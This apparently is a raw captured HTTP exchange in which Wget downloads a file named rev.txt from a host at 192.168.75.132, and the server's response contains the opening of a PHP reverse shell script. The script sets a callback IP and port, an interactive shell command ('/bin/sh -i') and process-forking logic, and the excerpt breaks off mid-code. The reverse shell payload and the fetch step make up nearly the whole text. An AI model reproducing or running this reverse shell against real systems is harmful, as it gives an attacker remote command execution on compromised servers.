 GET /rev.txt HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT

<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
            $pid = pcntl_fork();

            if ($pid == -1) {